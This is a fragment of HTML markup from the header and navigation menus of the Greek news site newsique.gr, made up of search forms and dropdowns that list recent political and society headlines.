</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-666-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595000 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/theodorikakos-i-voreia-ellada-sto-epikentro-tou-neou-paragogikou-protypou/" aria-label="Θεοδωρικάκος: Η Βόρεια Ελλάδα στο επίκεντρο του νέου παραγωγικού προτύπου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/theodorikakos-1024x683-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/theodorikakos-i-voreia-ellada-sto-epikentro-tou-neou-paragogikou-protypou/" rel="bookmark">Θεοδωρικάκος: Η Βόρεια Ελλάδα στο επίκεντρο του νέου παραγωγικού προτύπου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595046 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ti-anaferei-i-politiki-apofasi-tis-near-gia-tis-synergasies-me-alla-kommata/" aria-label="Τι αναφέρει η πολιτική απόφαση της ΝΕΑΡ για τις συνεργασίες με άλλα κόμματα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/02/nea_aristera2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ti-anaferei-i-politiki-apofasi-tis-near-gia-tis-synergasies-me-alla-kommata/" rel="bookmark">Τι αναφέρει η πολιτική απόφαση της ΝΕΑΡ για τις συνεργασίες με άλλα κόμματα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594960 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-enotita-stin-evropi-kai-anoichtoi-diavloi-me-tis-ipa/" aria-label="Μητσοτάκης: Ενότητα στην Ευρώπη και ανοιχτοί δίαυλοι με τις ΗΠΑ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/mitsotakis-nd-1200x675-1-1024x576-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-enotita-stin-evropi-kai-anoichtoi-diavloi-me-tis-ipa/" rel="bookmark">Μητσοτάκης: Ενότητα στην Ευρώπη και ανοιχτοί δίαυλοι με τις ΗΠΑ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594914 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/elena-akrita-echo-kanei-ektrosi-otan-akoma-itan-paranomes/" aria-label="Έλενα Ακρίτα: «Έχω κάνει έκτρωση, όταν ακόμα ήταν παράνομες»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/akrita-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/elena-akrita-echo-kanei-ektrosi-otan-akoma-itan-paranomes/" rel="bookmark">Έλενα Ακρίτα: «Έχω κάνει έκτρωση, όταν ακόμα ήταν παράνομες»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594825 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synantisi-gkilfoil-me-ton-amerikano-anapliroti-yfypourgo-polemou/" aria-label="Συνάντηση Γκίλφοϊλ με τον Αμερικανό αναπληρωτή υφυπουργό Πολέμου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Kimperli.png-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/synantisi-gkilfoil-me-ton-amerikano-anapliroti-yfypourgo-polemou/" rel="bookmark">Συνάντηση Γκίλφοϊλ με τον Αμερικανό αναπληρωτή υφυπουργό Πολέμου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-689-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-397-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595000 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/theodorikakos-i-voreia-ellada-sto-epikentro-tou-neou-paragogikou-protypou/" aria-label="Θεοδωρικάκος: Η Βόρεια Ελλάδα στο επίκεντρο του νέου παραγωγικού προτύπου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/theodorikakos-1024x683-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/theodorikakos-i-voreia-ellada-sto-epikentro-tou-neou-paragogikou-protypou/" rel="bookmark">Θεοδωρικάκος: Η Βόρεια Ελλάδα στο επίκεντρο του νέου παραγωγικού προτύπου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595046 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ti-anaferei-i-politiki-apofasi-tis-near-gia-tis-synergasies-me-alla-kommata/" aria-label="Τι αναφέρει η πολιτική απόφαση της ΝΕΑΡ για τις συνεργασίες με άλλα κόμματα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/02/nea_aristera2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ti-anaferei-i-politiki-apofasi-tis-near-gia-tis-synergasies-me-alla-kommata/" rel="bookmark">Τι αναφέρει η πολιτική απόφαση της ΝΕΑΡ για τις συνεργασίες με άλλα κόμματα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594960 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-enotita-stin-evropi-kai-anoichtoi-diavloi-me-tis-ipa/" aria-label="Μητσοτάκης: Ενότητα στην Ευρώπη και ανοιχτοί δίαυλοι με τις ΗΠΑ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/mitsotakis-nd-1200x675-1-1024x576-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-enotita-stin-evropi-kai-anoichtoi-diavloi-me-tis-ipa/" rel="bookmark">Μητσοτάκης: Ενότητα στην Ευρώπη και ανοιχτοί δίαυλοι με τις ΗΠΑ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594914 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/elena-akrita-echo-kanei-ektrosi-otan-akoma-itan-paranomes/" aria-label="Έλενα Ακρίτα: «Έχω κάνει έκτρωση, όταν ακόμα ήταν παράνομες»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/akrita-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/elena-akrita-echo-kanei-ektrosi-otan-akoma-itan-paranomes/" rel="bookmark">Έλενα Ακρίτα: «Έχω κάνει έκτρωση, όταν ακόμα ήταν παράνομες»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594825 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synantisi-gkilfoil-me-ton-amerikano-anapliroti-yfypourgo-polemou/" aria-label="Συνάντηση Γκίλφοϊλ με τον Αμερικανό αναπληρωτή υφυπουργό Πολέμου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Kimperli.png-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/synantisi-gkilfoil-me-ton-amerikano-anapliroti-yfypourgo-polemou/" rel="bookmark">Συνάντηση Γκίλφοϊλ με τον Αμερικανό αναπληρωτή υφυπουργό Πολέμου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
